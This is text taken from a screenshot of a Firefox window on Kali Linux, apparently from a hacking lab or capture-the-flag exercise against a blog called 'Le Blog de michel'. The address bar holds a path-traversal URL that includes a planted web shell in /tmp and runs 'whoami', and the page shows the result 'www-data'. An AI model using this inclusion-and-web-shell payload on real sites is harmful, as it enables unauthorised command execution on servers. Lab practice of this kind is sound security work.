 Le Blog de michel - Mozilla Firefox
Le Blog de michel Le Blog de michel
blogdemichel.hackdumb.com/?page=../../../../../tmp/simpleShell&cmd=whoami
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Home Blog CV Contact
www-data